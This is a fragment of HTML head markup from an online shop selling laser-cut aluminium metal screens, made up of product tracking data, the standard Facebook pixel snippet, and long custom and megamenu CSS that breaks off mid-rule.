					<meta name="pm-dataLayer-meta" content="73450" class="wpmProductId"
				  data-id="73450">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[73450] = {"id":"73450","sku":"L2337152_08","price":120,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"73450","sku":"L2337152_08","gpf":"woocommerce_gpf_73450","gla":"gla_73450"},"is_variable":false,"type":"variation","name":"N°143 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"62135","sku":"L2337152","gpf":"woocommerce_gpf_62135","gla":"gla_62135"},"parent_id":62135,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 